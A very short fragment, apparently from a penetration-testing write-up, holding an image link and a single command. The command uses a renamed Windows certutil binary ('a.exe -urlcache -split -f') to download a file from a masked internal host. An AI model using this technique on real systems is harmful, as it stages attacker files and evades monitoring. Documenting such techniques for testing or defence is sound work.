 a.exe -urlcache -split -f http://192.168.xx.xx:7000/gdut.txt